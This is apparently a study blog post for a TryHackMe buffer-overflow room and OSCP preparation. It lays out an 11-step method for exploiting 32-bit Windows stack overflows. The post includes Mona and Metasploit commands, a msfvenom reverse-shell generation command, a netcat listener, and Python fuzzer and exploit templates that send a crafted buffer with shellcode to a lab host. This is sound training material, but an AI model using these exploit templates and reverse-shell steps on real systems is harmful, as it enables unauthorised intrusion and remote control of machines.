<< back
13 June 2021
Buffer Overflow Prep
11 Step Process for Exploiting a Windows 32-Bit Application Buffer Overflow
(Procedure and Worksheet based on Material from the Tib3rius Buffer Overflow Prep Try Hack Me Room)
Table of Contents
- Tools
- Process with Example Commands and Output
- List of Example Commands by Application
- Python 3 Fuzzer Script Template
- Python 3 Exploit Script Template
- OSCP Friendly Manual BOF Exploit Worksheet
Tools
- Immunity Debugger with Mona Plugin
- Metasploit Framework
- Python 3 fuzzer and exploit script templates (found below)
- XFreeRDP
- Netcat
Process with Example Commands and Output
Step 1 - Open an RDP session to the target machine, if applicable then run the vulnerable application and fuzz to find the general range of the EIP register offset at the point of the application crashing.
xfreerdp /u:admin /p:password /cert:ignore /v:10.10.11.33 /workarea
python3 fuzzer.py
Step 2 - Create a pattern that’s 400 characters over the estimated offset via metasploit.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1700
Step 3 - Modify exploit script with the target ip and port, pattern as the payload, offset = 0, retn = “”, padding = “”, postfix = “”.
Step 4 - Open Immunity Debugger (running as admin) and load the vulnerable application, then use Mona to find the exact EIP offset.
!mona findmsp -distance 1100


Step 5 - Verify the offset value by updating and running exploit.py with no payload, the found offset value, and a return address string (“e.g. BCDE”) to check for EIP overwrite.

Step 6 - Use Mona to generate a bad character set, excluding \x00, update exploit.py then run it, noting the ESP register value.
!mona config -set workingfolder c:\mona\%p
!mona bytearray -b "\x00"

Step 7 - Use Mona to find possible bad characters with a comparison between the byte array and ESP.
!mona compare -f C:\mona\oscp\bytearray.bin -a 0192FA30

Step 8 - Update the byte array and payload to exclude all possible bad characters, then run the exploit followed by a Mona comparison to find bad characters. Remove identified bad characters (ignoring the second of adjacent bytes that are flagged as bad, as this may not be the case) and repeat the process until all bad characters have been eliminated.
!mona bytearray -b "\x00\x11\x40\x5f\xb8\xee"
!mona compare -f C:\mona\oscp\bytearray.bin -a 017CFA30 (Update the ESP address after each crash)
Step 9 - Find a JMP point using Mona and update the RETN variable in the exploit script accordingly.
!mona jmp -r esp -cpb "\x00\x11\x40\x5f\xb8\xee"

retn = "\x03\x12\x50\x62" (Little Endian)
Step 10 - Generate an MSF reverse shell payload (excluding all bad characters identified) and replace the payload value in exploit.py, along with NOP (\x90) padding of at least 16 bytes.
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 EXITFUNC=thread -b "\x00\x11\x40\x5f\xb8\xee" -f c

Step 11 - Open up a Netcat listener and run the exploit for reverse shell.
nc -nvlp 4444
List of Example Commands by Application
RDP:
xfreerdp /u:admin /p:password /cert:ignore /v:10.10.11.33 /workarea
Metasploit:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600
Mona:
Set Working Folder Path - !mona config -set workingfolder c:\mona\%p
Find EIP offset - !mona findmsp -distance 1100
Generate a Byte Array Excluding Bad Chars - !mona bytearray -b "\x00\x09"
Find Bad Characters - !mona compare -f C:\mona\oscp\bytearray.bin -a 01A0FA30
Find JMP ESP spots Excluding Bad Chars - !mona jmp -r esp -cpb "\x00\x23\x24\x3c\x3d\x83\x84\xba\xbb"
Generate a Shellscript Excluding Bad Chars - msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f c
Basic Netcat Listener for Reverse Shell:
nc -nvlp 4444
Python 3 Fuzzer Script Template
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.98.22"
port = 1337
timeout = 5
prefix = "OVERFLOW2 " # This specific input is necessary for the THM room exercises
string = prefix + "A" * 100
while True:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(timeout)
s.connect((ip, port))
s.recv(1024)
print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
s.send(bytes(string, "latin-1"))
s.recv(1024)
except:
print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
sys.exit(0)
string += 100 * "A"
time.sleep(1)Python 3 Exploit Script Template
import socket
ip = "10.10.98.22"
port = 1337
prefix = "OVERFLOW2 " # This specific input is necessary for the THM room exercises
offset = 634
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xfc\xbb\x17\x74\x72\x5e\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xeb\x9c\xf0\x5e\x13"
"\x90\x48\xf4\xd4\x90\x6e\x0a\xd7"
)
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")OSCP Friendly Manual BOF Exploit Worksheet
-
Step 1 - Open an RDP session to the target machine, if applicable then run the vulnerable application and fuzz to find the general range of the EIP register offset at the point of the application crashing.
python3 fuzzer.pyCrashed at bytes.
Add 400 to the value entered above:
(Substitute for XXXX in code segments below) -
Step 2 - Create a pattern that’s 400 characters over the estimated offset via metasploit.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l XXXX -
Step 3 - Modify exploit script with the target ip and port, pattern as the payload, offset = 0, retn = “”, padding = “”, postfix = “”.
-
Step 4 - Open Immunity Debugger (running as admin) and load the vulnerable application, then use Mona to find the exact EIP offset.
!mona findmsp -distance XXXXExact Offset =
(Substitute for PPPP in code segments below) -
Step 5 - Verify the offset value by updating and running exploit.py with no payload, the found offset value, and a return address string (“e.g. BCDE”) to check for EIP overwrite.
python3 exploit.py -
Step 6 - Use Mona to generate a bad character set, excluding \x00, update exploit.py then run it, noting the ESP register value.
!mona config -set workingfolder c:\mona\%p!mona bytearray -b "\x00"ESP = 0x
(Substitute for YYYYYYYY in code segments below) -
Step 7 - Use Mona to find possible bad characters with a comparison between the byte array and ESP.
!mona compare -f C:\mona\oscp\bytearray.bin -a YYYYYYYY -
Step 8 - Update the byte array and payload to exclude all possible bad characters, then run the exploit followed by a Mona comparison to find bad characters. Remove identified bad characters (ignoring the second of adjacent bytes that are flagged as bad, as this may not be the case) and repeat the process until all bad characters have been eliminated.
Bad Character Array = "\x00\
(Substitute for "\x00\x??\x??\x??" in code segments below)!mona bytearray -b "\x00\x??\x??\x??"python3 exploit.pyNew ESP = 0x
(Substitute for ZZZZZZZZ in code segments below)!mona compare -f C:\mona\oscp\bytearray.bin -a ZZZZZZZZ(Update the ESP address after each crash) -
Step 9 - Find a JMP point using Mona and update the RETN variable in the exploit script accordingly.
!mona jmp -r esp -cpb "\x00\x??\x??\x??"Chosen return address = 0x
(Substitute for 0xTHISADDR in code segments below)retn = "\xDR\xAD\xIS\xTH"(Little Endian format for 0xTHISADDR) -
Step 10 - Generate an MSF reverse shell payload (excluding all bad characters identified) and replace the payload value in exploit.py, along with NOP (\x90) padding of at least 16 bytes.
Your IP Address =
(Substitute for 127.0.0.1 in code segments below)
Your Listener Port =
(Substitute for 4444 in code segments below)msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 EXITFUNC=thread -b "\x00\x??\x??\??" -f c -
Step 11 - Open up a Netcat listener and run the exploit for reverse shell.
nc -nvlp 4444
Tags: TryHackMe


